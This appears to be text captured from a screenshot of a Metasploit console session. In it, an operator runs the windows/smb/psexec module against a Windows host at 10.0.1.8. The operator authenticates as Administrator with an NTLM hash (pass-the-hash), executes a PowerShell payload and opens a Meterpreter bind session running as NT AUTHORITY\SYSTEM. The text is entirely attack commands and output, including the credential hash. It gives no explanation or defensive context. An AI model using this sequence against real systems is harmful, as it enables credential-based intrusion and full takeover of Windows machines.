 msf6 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf6 exploit(windows/smb/psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:4d1de63584701c85b8b9eccf5243
ef83
SMBPass => aad3b435b51404eeaad3b435b51404ee:4d1de63584701c85b8b9eccf5243ef83
msf6 exploit(windows/smb/psexec) > run
[*] 10.0.1.8:445 - Connecting to the server...
[*] 10.0.1.8:445 - Authenticating to 10.0.1.8:445 as user 'Administrator'...
[*] 10.0.1.8:445 - Selecting PowerShell target
[*] 10.0.1.8:445 - Executing the payload...
[+] 10.0.1.8:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 10.0.1.8:6666
[*] Sending stage (175174 bytes) to 10.0.1.8
[*] Meterpreter session 14 opened (10.0.1.4:44587 -> 10.0.1.8:6666) at 2021-08-25 09:19:41 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >